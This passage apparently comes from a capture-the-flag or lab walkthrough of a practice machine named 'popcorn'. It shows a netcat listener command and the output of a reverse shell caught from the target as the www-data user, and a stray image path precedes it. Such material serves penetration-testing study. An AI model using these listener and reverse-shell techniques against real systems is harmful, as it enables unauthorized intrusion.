 connect to [10.10.14.8] from (UNKNOWN) [10.10.10.6] 48719
❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.6] 48720
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 12:47:45 up  1:29,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: can't access tty; job control turned off
$